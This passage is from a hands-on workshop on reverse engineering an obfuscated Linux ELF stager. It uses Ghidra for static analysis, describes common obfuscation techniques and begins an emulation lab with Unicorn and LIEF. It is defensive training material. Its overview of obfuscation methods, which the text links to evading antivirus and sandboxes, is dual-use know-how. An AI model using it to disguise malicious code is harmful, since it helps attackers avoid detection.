    docker run --name aba-workshop -p8888:8888 -v$(pwd):/home/joyvan/host -it advanced-binary-analysis
</code></pre>
<p>This will spawn a persistent container instance named <code>aba-workshop</code> and map your current directory to the container at <code>/host</code> so that you can easily share files. You can then navigate to <code>http://localhost:8888</code> using the access token from your terminal to access the lab environment.</p>
<p>After the workshop, you can remove the docker container with the following code if you want to keep your system clean:</p>
<pre><code>    docker stop aba-workshop
    docker rm aba-workshop
    docker rmi advanced-binary-analysis
</code></pre>
<p>We&#39;re all set! Ready? Let&#39;s go!</p>


      </google-codelab-step>
    
      <google-codelab-step label="Initial Analysis" duration="10">
        <h2 is-upgraded>Overview</h2>
<p>In this step, you will perform initial reconaissance work on the sample and get a sense for what it does, and how to approach its analysis. You will learn the following:</p>
<ul>
<li>Setting up a Ghidra Project</li>
<li>Performing Automatic Analysis in Ghidra</li>
<li>Identifying Functions of Interest</li>
<li>Identifying Obfuscation</li>
</ul>
<h2 is-upgraded>Retrieving the Sample</h2>
<p>Start by downloading the sample if you haven&#39;t already. The zip file is protected with the password &#34;infected&#34;, which is common to prevent anti-virus software from removing your samples. The file is not actually malicious, and we won&#39;t be executing the sample in this workshop.</p>
<pre><code>wget https://nsec2020.nyc3.digitaloceanspaces.com/sample.zip
unzip -P infected sample.zip
</code></pre>
<p>Normally after acquiring an unknown sample, it&#39;s a good idea to run a bit of initial reconaissance against it to get a sense for what it is.</p>
<aside class="special"><p><strong>OPTIONAL</strong></p>
<ul>
<li>Use <code>file</code> on the sample to determine what type of file it is</li>
<li>Use <code>strings</code> to list the strings inside the file. Anything interesting?</li>
<li>Use <code>binwalk</code> to check whether there are embedded files in the image.</li>
</ul>
</aside>
<pre><code>$ file aba
aba: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
BuildID[sha1]=3c84b0631314611c707c61f75d47bda5aedfecbe,
for GNU/Linux 3.2.0, stripped

$ strings aba
...
libdl.so.2
dlinfo
dlopen
libz.so.1
uncompress
libc.so.6
puts
memalign
strlen
memset
memcpy
rand
mprotect
malloc
...
ldr: Invalid module magic.
ldr: unable to resolve %08X::%08X
ldr: failed to verify module %08X
Advanced Binary Analysis Workshop
...

$ binwalk aba

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             ELF, 64-bit LSB shared object, AMD x86-64, version 1 (SYSV)

$ binwalk -E aba  ## Calculate whole-file entropy
DECIMAL       HEXADECIMAL     ENTROPY
--------------------------------------------------------------------------------
0             0x0             Falling entropy edge (0.252028)
</code></pre>
<h2 is-upgraded>Taking a Deeper Look with Ghidra</h2>
<p>Launch Ghidra and create a new project in the directory of your choice, giving it a descriptive name.</p>
<p>Import the binary using the <code>I</code> shortcut or navigate to <strong>File &gt; Import File...</strong></p>
<p>After the binary is imported, Ghidra gives you a summary of the binary&#39;s metadata. This information gives you a quick overview of whether Ghidra has successfully resolved imports or not.</p>
<p class="image-container"><img alt="Successful file import dialog" src="img/57b0ac20ddaa444f.png"></p>
<p>Ghidra projects consist of one or more binary files which make up a single logical reverse engineering task. Having auxiliary binary files such as additional shared objects, unpacked files, and other binary blobs in the same project makes it possible to cross-reference them and keep everything in one tidy spot.</p>
<p>You can launch the Code Browser tool by <strong>double clicking</strong> on a given file in the project window.</p>
<p>Do so now on the freshly imported <code>aba</code> file.</p>
<h2 is-upgraded>Automated Analysis</h2>
<p>When the Code Browser loads a new file, it will offer to perform automated analysis on it. For small binaries, this is usually a good option and deploying the full strength of Ghidra&#39;s analysis suite in these cases can greatly enhance the quality of information and facilitate the process of reverse engineering.</p>
<p class="image-container"><img alt="Automatic analysis prompt" src="img/83b5f41ef4c4896e.png"></p>
<p>In the case of larger binary files, analyses can become resource intensive and time consuming, making it necessary to selectively run analyses as needed.</p>
<p>In this lab, however, it is safe to run all analyses. If you selected <strong>No</strong> at the automated analysis prompt, it is always possible to re-run any analysis manually by going to the Code Browser&#39;s <strong>Analysis &gt; Auto-Analyze ‘</strong>... menu entry (shortcut: <code>A</code>)</p>
<p>After analysis, Ghidra will have identified and annotated a lot of data for you, such as function starts, cross-references across functions, data references, and more.</p>
<aside class="warning"><p>It is important to understand that these analyses <em>are not perfect</em> and that malware authors are aware of them, and often try to break or alter the results to make their program&#39;s intent less obvious and make the analyst&#39;s (your) job harder.</p>
</aside>
<p class="image-container"><img alt="Analysis configuration menu" src="img/1663b35f5bdcdf4c.png"></p>
<aside class="special"><p><strong>OPTIONAL</strong></p>
<ul>
<li>Explore the various Code Browser panels and listings before and after automated-analysis, what&#39;s different?</li>
<li>Read through the list of program analyses provided by Ghidra (shortcut: <code>A</code>)</li>
</ul>
</aside>
<h2 is-upgraded>Identify Interesting Bits</h2>
<p>The most difficult part of any reverse engineering effort is almost always determining which parts of the program are worth looking at and which parts are endless time sinks. It is important to have both a very narrow view of the program internals when focusing on specific functions, and to simultaneously keep a high-level view of the overall structure (&#34;the big picture&#34;) of the program otherwise it is easy to go in circles without making any significant progress.</p>
<p>While this is not an exhaustive list, it helps to follow these principles:</p>
<ul>
<li>Have a specific goal (e.g. Defeat the anti-debugging routine, find the sandbox checks, etc.)</li>
<li>Identify elements relevant to that goal</li>
<li>Have a structured and incremental program annotation process</li>
<li>Review and re-evaluate your knowledge frequently</li>
<li>Revalidate your assumptions periodically throughout the effort</li>
</ul>
<p>We will now walk through several sources of information that can help with answering the &#34;Where do I start?&#34; question that often comes after a goal has been established.</p>
<p><strong>IMPORT ANALYSIS</strong></p>
<p>Let&#39;s take a look at the imported functions by <code>aba</code>. Imports are a great source of information on potential program behavior, since library functions are referenced by name and the library must be referenced somehow in the program. We use Ghidra&#39;s Functions view (<strong>Window &gt; Functions</strong>) and enable the <strong>Mem Block</strong> column by right-clicking on any column header and selecting <strong>Add/Remove Columns...</strong>. Next, we can filter by <code>.plt</code> to get only imported functions. PLT stands for Procedure Linkage Table and can be thought of as an import table for functions that are implemented in external libraries.</p>
<aside class="warning"><p>A lot of malware will make it more difficult to identify their behavior by statically linking libraries and obfuscating library calls, or by hashing symbol names and using roundabout ways such as memory scanning to make cross-referencing with static tools more difficult.</p>
</aside>
<iframe class="youtube-video" src="https://www.youtube.com/embed/72vQAYpVsK0?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>When reviewing imports, knowledge of common libraries and frequently used third party libraries is important to get a quick idea of what the sample&#39;s capabilities are. It helps to group the imports by logical purpose.</p>
<p>For instance, <code>dl</code> functions are used to manage dynamic libraries at runtime, resolve functions from those libraries.</p>
<p>Memory management functions such as <code>memalign</code> and <code>mprotect</code> are commonly used to allocate memory and mark it as executable, to turn data into code or execute shellcode.</p>
<p>These APIs are interesting because they are the boundary between a program and the operating system facilities, and with the exception of bare system calls, are ultimately unavoidable.</p>
<p>Once an interesting import is identified, finding where it is called from is a very efficient method for identifying interesting functions in the program under analysis. Ghidra&#39;s analysis will compute as many cross-references as possible, but it can and will miss dynamically computed references.</p>
<p><strong>ENTROPY</strong> Entropy is the indication of how random data is in a given block of data. The higher the entropy, the more unrelated the data in the given block is. Compression and encryption, by their very nature, yield data with very high entropy, whereas code and data have structure and repetition to them, yielding much lower entropy.</p>
<p>Because compression and encryption are often used to hide data or code from curious people, identifying high entropy data and its cross-references is a good method to determine whether a sample is packed.</p>
<p class="image-container"><img alt="Ghidra’s Entropy Annotation" src="img/7acf24d71f1fe292.png"></p>
<aside class="special"><p><strong>OPTIONAL</strong></p>
<ul>
<li>Play with the Code Browser&#39;s cross-reference to find calls to various imports.</li>
</ul>
</aside>
<p><strong>DATA XREF</strong></p>
<p>In some cases, debug strings or convenience functions (one big example being enumeration value to string conversion routines) will help you identify the functions you are looking for. In some real world samples, the debug strings left in the binary includes as much as all function tracing code, making symbol recovery extremely easy.</p>
<p>Using this method relies on Ghidra&#39;s <strong>Search &gt; For strings...</strong> to identify relevant or interesting strings, then following the data cross-references to find the functions which make use of the data. This works only when the data references are static and not computed at runtime.</p>
<p><strong>FUNCTION BROWSING</strong></p>
<p>In some cases, when the sample doesn&#39;t have too many identified functions, a more manual approach is to skim through each function and looking at the control-flow and decompilation output to get a sense for what the functions are doing.</p>
<aside class="warning"><p>This technique does not scale very well with program size and will not yield amazing results most of the time, but it can help identify potentially interesting or suspicious functions that are worth further investigation.</p>
</aside>
<h2 is-upgraded>A Word on Dynamic Analysis</h2>
<p>People who are used to debugging might feel like all of this overhead would simply vanish by attaching a debugger and inspecting the state at specific points in the program. While this is certainly true, there are benefits and drawbacks to both approach. The biggest gain from dynamic analysis is itssimplicity of use, but it also suffers from being easily detected and made tedious by moden malware.</p>
<p>The table below shows some of the pros and cons for both analysis techniques.</p>
<p class="image-container"><img alt="Comparison of static and dynamic analysis pros and cons" src="img/d6dac52a64eb92f3.png"></p>
<p>Despite code evaluation being considered a good thing for dynamic analysis as it makes inspecting state a lot easier, it can also be a major risk when performing malware analysis, since the malicious code will be running and infecting the system in which analysis runs.</p>
<p>Static analysis has the added benefit that any modifications (such as statically unpacking or instrumenting a sample) means that the file is permanently altered, whereas a dynamic instrumentation would have to perform the steps for every new binary instance.</p>
<p>In practice, a mix of both types of analysis is often used according to what is faster or easier in the context of the reverse engineering effort, or what the analyst&#39;s preferences are.</p>
<aside class="special"><p>Besides obfuscation, the sample in this workshop does not perform any anti-dynamic-analysis tricks, and motivated participants are encouraged to attempt the exercises through dynamic methods on their own, if only to compare the two approaches.</p>
</aside>


      </google-codelab-step>
    
      <google-codelab-step label="Identifying Types of Obfuscation" duration="15">
        <h2 is-upgraded>Overview</h2>
<p>In this step, we will explore various obfuscation techniques and the reasons behind obfuscation. You will learn the following:</p>
<ul>
<li>What various obfuscation techniques look like</li>
<li>Motivation and goals of obfuscation</li>
<li>Identifying obfuscated code</li>
</ul>
<h2 is-upgraded>Why Obfuscate?</h2>
<p>There are multiple reasons to obfuscate code: The most common one is Digital Rights Management (DRM). A good example of this would be obfuscating license validation code to make it more difficult for crackers to bypass license checks or forge master licenses. Another very big area for obfuscation is anti-cheat software, which is becoming more and more prevalent with the rise of E-Sports and tournaments with ever-increasing cash prizes and big business models surrounding them.</p>
<p>Of course, there are also more dubious reasons, such as hiding malicious behavior from the prying eyes of incident responders and evading anti-viruses or sandboxes.</p>
<p>Obfuscation&#39;s primary goal is making an analyst&#39;s job difficult. Computers are good at executing a lot of instructions very quickly, and so obfuscation generally abuses this fact by taking simple, compiler optimized code and <strong>de-optimizing</strong> so that it becomes difficult for a human analyst to understand at the cost of more computations by the CPU.</p>
<p>All of these techniques are often combined and layered in passes to achieve arbitrary levels of complexity.</p>
<aside class="special"><p>The obfuscation wins if one of the following is true:</p>
<ul>
<li>The analyst runs out of time to investigate</li>
<li>The analyst gives up because of frustration</li>
<li>The program is superseded before its obfuscation is broken</li>
</ul>
</aside>
<p>There are many different types of obfuscation and this section aims to present the most commonly seen form of obfuscations so that you can identify them if you run across them in the wild. Each technique is explained conceptually and when possible a simple example is shown to help visualize the transformations that occur.</p>
<aside class="warning"><p>Obfuscation is never unbreakable, but it is successful when the time requirement to break it outweighs the benefits of breaking it.</p>
</aside>
<h2 is-upgraded>Junk Code Insertion</h2>
<p>The actual instructions are interleaved with code that does not affect the outcome of the instructions. This is a basic technique which can be easily defeated when used on its own, but it is often enough to fool less experienced analysts. This technique becomes useful when combined with opaque predicates and metamorphic code.</p>
<p class="image-container"><img alt="Junk insertion" src="img/cc5ac2e806cd2b62.gif"></p>
<h2 is-upgraded>Metamorphic Code</h2>
<p>Metamorphic code is a technique which consists of expanding an instruction into a series of convoluted steps that yield the same result. It is an overarching theme of obfuscation and is at the core of several other techniques.</p>
<p class="image-container"><img alt="Metamorphic Code" src="img/efa49547f45c2d7e.gif"></p>
<h2 is-upgraded>Data Encoding</h2>
<p>Arithmetic operations and literal values are expanded in multiple obtuse computations that are equivalent to the original. This applies to strings as well by performing temporarily computing the decoded string for the duration of a call where it is required, and then wiping or re-encoding that memory after the call returns.</p>
<p class="image-container"><img alt="Data Encoding" src="img/de138c9f51bad4b5.gif"></p>
<h2 is-upgraded>Opaque Predicates</h2>
<p>Branches with a static outcome (i.e. always taken or never taken) are inserted in the code and the computation of the branch predicate is itself obfuscated. This technique explodes the code&#39;s cyclomatic complexity, and makes most decompilers generate horrible looking code.</p>
<p class="image-container"><img alt="Opaque Predicate Insertion" src="img/c38e39a5a77fcbb3.png"></p>
<h2 is-upgraded>Splitting</h2>
<p>Functions or basic blocks are split into smaller functions or blocks with unconditional jumps, calls, or opaque predicates and interleaved across the image, making it difficult for a human to keep track of the context/state of the function as it becomes impossible or very difficult to have a full-picture view of the code.</p>
<p class="image-container"><img alt="Block Splitting" src="img/538987fe05f9ef16.png"></p>
<aside class="warning"><p>When splitting, code is often scrambled or randomized to make the function less linear to the human eye.</p>
</aside>
<h2 is-upgraded>Control Flow Flattening</h2>
<p>Transforms the logic flow of a function into a state machine which loops over the state and flattens all paths into a single dispatch table based on the state. Each branch updates the state according to the next branch. Flattening is similar in appearance to virtualization with the exception that there is no bytecode being interpreted.</p>
<p class="image-container"><img alt="Control Flow Flattening" src="img/350577af599d101d.gif"></p>
<h2 is-upgraded>Virtualization</h2>
<p>Virtualization is among the most recent advancements in obfuscation. It works by converting the native code into a dynamically generated, unique bytecode with a matching interpreter loop. The function call is then replaced with an entry point to the virtual machine with a pointer to the bytecode stream to run.</p>
<p>This is one of the more difficult techniques to break.</p>
<p>The control flow graph will look almost identical to a control-flow-flattened function but with the addition that instead of embedding the state into the function itself, a run of bytecode is loaded and processed by the interpreter.</p>
<h2 is-upgraded><strong>Polymorphic Code</strong></h2>
<p>Code that modifies itself during execution, altering what it does or the path it takes on subsequent executions, or even during the same execution. This technique can be very hard to analyse but requires writable and executable memory (or calls to memory protection APIs) which makes it detectable.</p>
<aside class="special"><p>To give a taste of the power of polymorphic code, consider a virtualized function interpreter which has an operation (opcode) which remaps the existing opcodes halfway through a bytecode run.</p>
</aside>
<h2 is-upgraded>But Wait, there&#39;s More!</h2>
<p>These are commonly used techniques, but finding obfuscation techniques is an area of research in its own right, so expect to find new and fascinating techniques to analyse in the wild.</p>
<p>Now that we have a grasp of what obfuscation is and what common techniques exist, it&#39;s time to dive into the first lab, where you&#39;ll analyze the mysterious sample</p>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 1: Analyzing the Stager" duration="20">
        <h2 is-upgraded>Overview</h2>
<p>In this step, you will go over the sample&#39;s code in Ghidra, identify the high level functionality of the program, identify the obstacles and determine a specific goal. By the end of this step you will have learned how to:</p>
<ul>
<li>Use Ghidra to annotate functions and structures</li>
<li>Inspect Call Graphs and navigate cross references</li>
<li>Use the graph view, decompiler and assembly listings</li>
</ul>
<h2 is-upgraded>Identifying the Program Entry Point</h2>
<p>Moving back to Ghidra, you should have your <code>aba</code> project open with the auto-analysis complete from the previous step. Let&#39;s start by locating the entrypoint of the program. As you may know, the <code>main</code> symbol is the first function that gets called when your program start, but while this is true from your program&#39;s perspective, it is not entirely accurate from the operating system&#39;s perspective.</p>
<p>The ELF format has a field called <code>entry</code> which contains the location of the first function to call when the program starts. The operating system&#39;s <strong>loader</strong> will load the program&#39;s executable image in memory, initialize external libraries, create the main execution thread and finally move execution to the location specified by <code>entry</code> once all of this work is done.</p>
<p>The compiler usually sets <code>entry</code> to a generated function that performs common start up tasks such as initialize the runtime structures, process arguments and environment flags and so on, and this is the function that will eventually call your <code>main</code>.</p>
<p>In practice, this means that the program&#39;s <code>main</code> might not be immediately visible, as symbol names are often stripped.</p>
<p>Going through the symbol tree of the sample, there is indeed no <code>main</code> to be found, so instead we start from <code>entry</code> and work our way through the initialization function until we identify the original main function.</p>
<p>With ELFs that link against LIBC, main will usually call an external function, <code>__libc_start_main</code> which looks like the following:</p>
<pre><code>int __libc_start_main(int *(main)(int, char**, char**), // Address of main
                      int argc, char** ubp_av,          // Argument count and Argument values pointer
                      void (*init) (void),              // .init function pointer
                      void (*fini) (void),              // .fini function pointer
                      void (*rtld_fini) (void),         // .fini function for the dynamic loader
                      void (* stack_end));              // pointer to the end of the main thread stack.
</code></pre>
<p>This essentially means that once we find this function call, the first argument (which will be stored in <code>rdi</code> according to the Linux x64 calling convention) is the address of main. Following this address gives us the main function.</p>
<iframe class="youtube-video" src="https://www.youtube.com/embed/nO0PP9Gngz4?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<aside class="warning"><p>For custom built (or <code>--nolibc</code>) and heavily obfuscated binaries, it is possible that the entrypoint is not <code>__libc_start_main</code>, in those cases, starting from entry and treating it like main is usually fine even if slightly more time consuming.</p>
</aside>
<h2 is-upgraded>Analyzing the Main Function</h2>
<p>Before we get started, here are a few hotkeys to keep in mind if you&#39;re more of a keyboard person:</p>
<ul>
<li><strong>L</strong> Rename Label / Function</li>
<li><strong>;</strong> Add Comment</li>
<li><strong>G</strong> Goto Address / Label / Expression</li>
<li><strong>C</strong> Clear Code at location</li>
<li><strong>D</strong> Disassembly at location</li>
</ul>
<p>Now that you&#39;ve identified main, it&#39;s a good idea to name it so that it&#39;s easier to navigate to it later. In Ghidra, renaming works differently for labels and function names, but they both share the same hotkey of <code>L</code> for &#34;Label&#34;, otherwise <strong>right click</strong> and select <strong>Edit Label...</strong> or <strong>Functions &gt; Rename Function</strong> depending on whether Ghidra&#39;s analysis has identified your function.</p>
<p>Now type <code>main</code> and hit enter to confirm.</p>
<aside class="special"><p>When reversing, it&#39;s important to keep the bigger picture in mind as it&#39;s extremely easy to get lost in an endless rabbit hole of function calls. Instead of trying to understand each individual instruction, consider looking at the bigger picture of a function with the Graph View and by focusing on the entry and exit points of the function. Outgoing calls also give some high level knowledge of what a function is doing. These skills are very intuition based and will come naturally as you spend more time reversing and analyzing code.</p>
</aside>
<p>The main function appears to call a few functions in turn, but before diving into any of them, let&#39;s scroll through the graph view and get an idea of what it&#39;s doing.</p>
<iframe class="youtube-video" src="https://www.youtube.com/embed/vKXHGR9T64E?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>The function itself is linear and makes a few interesting calls:</p>
<pre><code>main:
;; ...
001029a1  CALL     FUN_00102be3
;; ...
001029d8  CALL     malloc
00102a08  CALL     rand
00102a15  CALL     malloc
00102a70  CALL     rand
00102a7d  CALL     malloc
;;  ...
00102b00  LEA      RDI,[DAT_001084c0] ; &#34;Advanced Binary Analysis Workshop&#34;
00102b07  CALL     puts
00102b0c  LEA      RDI,[DAT_0010ad40]
00102b13  CALL     FUN_001013de
;; ...
00102b18  MOV      ESI,0x333b7d02
00102b1d  MOV      EDI,0xcff72411
00102b22  CALL     FUN_001012fb
;; ...
00102b33  MOV      ESI,0x95544373
00102b38  MOV      EDI,0xcff72411
00102b3d  CALL     FUN_001012fb
;; ...
00102b56  MOV      RDI,RAX
00102b59  CALL     RDX
00102b5b  MOV      EAX,0x0
00102b60  LEAVE
00102b61  RET
</code></pre>
<p>Stripping out all the noise and focusing only on the calls, the function appears to perform some initialization (<code>FUN_00102be3</code>), then allocates some memory and makes some calls to <code>rand()</code> to get some random data, and then prints a banner that reads &#34;Advanced Binary Analysis&#34;.</p>
<p>Next, it calls <code>FUN_001013de</code> with a pointer to some global data as its single argument.</p>
<p>Following that, two calls to <code>FUN_001012fb</code> which takes two hardcoded constants, are made and the first call&#39;s return value (in <code>RAX</code>) is stored in <code>RDX</code>. The second call&#39;s return value is then passed as an argument to <code>CALL RDX</code>, hinting that <code>RDX</code> is a function pointer.</p>
<p>At this point, there is enough information to start guessing at what is going on here. It&#39;s a good idea to incrementally review the names you assign to functions and labels, as your understanding of the program becomes clearer. A first pass could realistically make the following renames:</p>
<table>
<tr><td colspan="1" rowspan="1"><p><strong>Symbol</strong></p>
</td><td colspan="1" rowspan="1"><p><strong>New Name</strong></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p>FUN_00102be3</p>
</td><td colspan="1" rowspan="1"><p>maybe_init</p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p>DAT_0010ad40</p>
</td><td colspan="1" rowspan="1"><p>main_data</p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p>FUN_001012fb</p>
</td><td colspan="1" rowspan="1"><p>maybe_process_consts</p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p>FUN_001013de</p>
</td><td colspan="1" rowspan="1"><p>maybe_process_data</p>
</td></tr>
</table>
<p>It&#39;s very important to have a naming system in place that reflects the level of certainty in your annotations, and every analyst will have their own preference when it comes to that. A simple system that works for getting started is adding a prefix such as <code>maybe_</code>, <code>wip_</code>, and <code>todo_</code> to represent the analysis state of a function.</p>
<p>Another idea might be to use a confidence indicator (<code>0-100</code>) as a suffix. Experience will help you find what suits you best. On collaborative projects, some analysts like namespacing their symbols with their username as well because it makes it easier to find who to ask questions about a particular piece of code.</p>
<p>As an analyst, you have the choice of what to analyze next. Functions tend to lead to even more choices, so it&#39;s a good idea to check data first, as it&#39;s usually quick and may yield some interesting knowledge.</p>
<aside class="warning"><p>Static Analysis is an iterative process in which each piece of knowledge provides a small part of the bigger picture, so revisiting your assumptions and knowledge frequently is key to making progress. Make it a habit to review your work and notes when working on large projects.</p>
</aside>
<h2 is-upgraded>Analyzing <code>DAT_0010ad40</code> (main_data)</h2>
<p>We start our analysis by jumping to <code>DAT_0010ad40</code>. You can do this by clicking on the label and hitting the <strong>Enter</strong> key on your keyboard. We are greeted with a lot of uninitialized data and cross references. To be specific, there appears to be one cross-reference per byte of data, all of which are coming from a single function: <code>FUN_00102C54</code>. Following the XREF, the function appears to do nothing but move bytes into <code>main_data</code>. Definitely some kind of initialization function, and to confirm, our suspicions, the incoming call to this data moving function (which we can rename to <code>init_main_data</code>) appears to be from <code>maybe_init</code>.</p>
<iframe class="youtube-video" src="https://www.youtube.com/embed/FuuYZXD6vnY?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>We can safely rename <code>maybe_init</code> to <code>init</code>, now that we know what it&#39;s doing.</p>
<h2 is-upgraded>Analyzing <code>FUN_001012fb</code> (maybe_process_consts)</h2>
<p>Next we analyze the function which is processing constants since it is called by both <code>main</code> and <code>process_data</code>. The reasoning behind this choice is that understanding what this function does will help us understand what the other functions are doing.</p>
<p>Upon first inspection, this function has a little bit more complexity than the previous. We take a quick look at the graph and observe two loops which appear to be nested into one another. The decompilation view shows that a variable called <code>local_28</code> is assigned data from <code>DAT_0010ad20</code>. Given the accesses that we see to this <code>local_28</code> variable, we can guess that it is a pointer some kind of structure and the expressions in the form of <code>*(cast*)local_28 + offset)</code> are field accesses.</p>
<p>The biggest offset access seems to be at offset <code>0x20</code>, for an 8 byte pointer which is dereferenced and assigned to <code>local_28</code>, telling is that this is some sort of linked list.</p>
<pre><code>// Classical linked list traversal.
struct node_t* node = list_head;
while (node-&gt;next) {
  node = node-&gt;next;
}
</code></pre>
<p>We&#39;ll create a custom data type for it using Ghidra&#39;s type manager and give it a size of <code>0x28</code> and name the field at offset 0x20 <code>next</code>.</p>
<p>First, find the data type manager window at the bottom left of the Code Browser and <strong>right click</strong> on <code>aba</code>, then select <strong>New &gt; Structure...</strong>. Then type <code>0x28</code> in the size box and hit <strong>Tab</strong> for the structure editor to refresh. Name the structure something meaningful (for instance <code>const_struct1</code>).</p>
<aside class="special"><p>It helps to set the offset display to hexadecimal from the dropdown menu in the top-right corner of the window.</p>
</aside>
<p>Next, find offset <code>0x20</code>, change its data type to <code>void*</code> and rename it to <code>next</code>. After saving the structure, go back to the decompilation view and retype the <code>local_28</code> variable (shortcut <code>Ctrl+L</code>) to <code>const_struct1*</code>. Notice that the reference to <code>local_28-&gt;next</code> immediately appears, making the code a lot easier to read.</p>
<iframe class="youtube-video" src="https://www.youtube.com/embed/1MT2W_PT5Jc?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>After repeating this exercise a few times and end up with the following code listing:</p>
<pre><code>void * find_from_consts(uint const1,uint const2)

{
  void **auxiliary_res;
  const_struct1 *list1;
  const_struct2 *list2;
  void *retval;

  list1 = global_list;
  while ((list1 != (const_struct1 *)0x0 &amp;&amp; (const1 != list1-&gt;hash))) {
    list1 = list1-&gt;next;
  }
  if (list1 == (const_struct1 *)0x0) {
    retval = (void *)0x0;
  }
  else {
    list2 = list1-&gt;sublist;
    while ((list2 != (const_struct2 *)0x0 &amp;&amp; (const2 != list2-&gt;hash))) {
      list2 = list2-&gt;next;
    }
    if (list2 == (const_struct2 *)0x0) {
      if (list1-&gt;unk_ptr == (void *)0x0) {
        retval = (void *)0x0;
      }
      else {
                    /* If the pointer is set, call an alternative search function */
        auxiliary_res = (void **)maybe_extended_find(list1,(ulong)const2,(ulong)const2);
        if (auxiliary_res == (void **)0x0) {
          retval = (void *)0x0;
        }
        else {
          retval = *auxiliary_res;
        }
      }
    }
    else {
      retval = list2-&gt;value;
    }
  }
  return retval;
}
</code></pre>
<p>This is starting to look like some kind of lookup function based on hashes, so we can rename it <code>find_from_consts</code>. In the process, we&#39;ve also recovered partial structure information</p>
<pre><code>typedef unsigned char   undefined;

typedef unsigned char    byte;
typedef unsigned char    dwfenc;
typedef unsigned int    dword;
typedef unsigned long    qword;
typedef unsigned int    uint;
typedef unsigned long    ulong;
typedef unsigned char    undefined1;
typedef unsigned int    undefined4;
typedef unsigned long    undefined8;
typedef unsigned short    word;
typedef struct const_struct1 const_struct1, *Pconst_struct1;
typedef struct const_struct2 const_struct2, *Pconst_struct2;

struct const_struct1 {
    undefined field_0x0[8];
    uint hash; /* Created by retype action */
    undefined field_0xc[4];
    void * unk_ptr; /* Created by retype action */
    struct const_struct2 * sublist; /* Created by retype action */
    struct const_struct1 * next;
};

struct const_struct2 {
    void * value;
    uint hash; /* Created by retype action */
    undefined field_0xc[4];
    struct const_struct2 * next;
    undefined field_0x18[8];
};
</code></pre>
<p>We have a good idea what this function does now, but it would be helpful to know where that list comes from... unfortunately, we do not have the necessary information (yet) to answer that, and so this question can be put on a list of auxiliary goals.</p>
<h2 is-upgraded>Analyzing <code>FUN_001013de</code> (maybe_process_data)</h2>
<p>Next, we peek into <code>maybe_process_data</code> and are greeted by a very messy-looking function. In fact, it is so messy that even Ghidra&#39;s graph view is complaining and saying that it can&#39;t render it properly. Oh boy.</p>
<p>The only thing we know for sure at this point is that the <code>main_data</code> buffer is passed as an argument to this function. The rest is hidden in what looks like a big switch case.</p>
<p class="image-container"><img alt="Ghidra’s graph view failing" src="img/fd16b5906ef566b1.png"></p>
<p>We&#39;ll rely on a different feature of Ghidra to get a preliminary idea of what this function is doing, the call tree. To open it, click on the diagonal green arrow button next to the purple checkmark. This view displays cross-references as a list of inbound functions (functions calling this <code>maybe_process_data</code>) and outbound function calls (functions called by <code>maybe_process_data</code>). It is recursive, so if you expand one of the called functions, it will show you what functions are called from there, and so on.</p>
<p>This view gives a general idea of the code flow to and from the function under analysis.</p>
<iframe class="youtube-video" src="https://www.youtube.com/embed/pHplMuGsnW8?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>The call to uncompress is a good indicator that this data is compressed somehow, but it doesn&#39;t look like a valid archive format, so in all likelyhood it is also encrypted, and this function (or one of the functions it calls) is responsible for decompressing it.</p>
<p>Analyzing this function looks like a very daunting task though, so instead, we will let the code itself do the hard work for us.</p>
<h2 is-upgraded>Summary</h2>
<p>We&#39;ve gone through a few of the core functions of the sample, and now have a very good idea of what the functionality is, but there are still a few unanswered questions:</p>
<ul>
<li>What is this large chunk of data in <code>main_data</code> and what is <code>maybe_process_data</code> doing with it?</li>
<li>How is the <code>global_list</code> of <code>const_struct1</code> populated?</li>
<li>What even is <code>const_struct1</code>?</li>
</ul>
<p>All of these questions can be answered by diving further into the call tree and analyzing more functions. We will focus on answering the first question in the next lab. The other two are left as optional exercises, but the remaining labs may give you a good idea.</p>
<aside class="special"><p><strong>OPTIONAL</strong> There is one function that we did not analyze that will be useful for lab 3. Can you figure out what the function <code>FUN_00101209</code> does?</p>
</aside>
<p>In the next lab, we will write an emulator to analyse the obfuscated function.</p>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 2: Unpacking the Nested Payload" duration="45">
        <h2 is-upgraded>Overview</h2>
<p>In this step, you will build an emulator from the ground up by using LIEF and Unicorn Engine, once the emulator is complete, you will be able to use it to extract the packed payload without having to analyze and understand what the unpacking routine is doing. By the end of this step, you will have learned the following:</p>
<ul>
<li>Using LIEF to parse executable file formats</li>
<li>Using Unicorn Engine to emulate code</li>
<li>Building custom tools on top of Unicorn Engine</li>
<li>Altering the emulated CPU state dynamically</li>
<li>Stubbing out external functions</li>
</ul>
<aside class="special"><p>The code in this section is available as a Jupyter Notebook <code>labs.ipynb</code> from the docker image (either self-hosted docker or the online shared workshop) for you to follow interactively. It&#39;s also possible to recode it from scratch if you wish. In the Jupyter UI, you can choose <code>Run &gt; Run All Cells</code> to perform all steps in the lab at once, or you can run each step manually. It is recommended to only run a cell once you have read and understood what it does.</p>
</aside>
<h2 is-upgraded>Ground Work</h2>
<p>In this section we will be manipulating binary files and doing a lot of low level legwork to get the emulator working. First, we import a number of modules that come in handy most of the time when dealing with binary formats.</p>
<pre><code>import lief                       # Executable format parsing
from unicorn import *             # Unicorn emulation engine
from unicorn.x86_const import *   # Unicorn X86 and X64 constants.
from struct import pack, unpack   # Packing / Unpacking
</code></pre>
<p>Next, we define a few interesting addresses extracted from the program analysis performed in Ghidra</p>
<p><strong>NOTE</strong>: RVA stands for relative virtual address and represents an offset from the base of the image. The virtual address (VA) is computed as</p>
<pre><code>VA = BASE + RVA
</code></pre>
